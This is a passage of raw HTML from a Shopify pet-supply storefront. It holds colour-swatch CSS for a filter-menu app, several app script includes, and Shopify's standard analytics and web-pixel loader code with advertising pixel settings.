  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0dec-9568-7841-9298-4ffecb4afb17/globo-also-bought-cross-sell-123/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 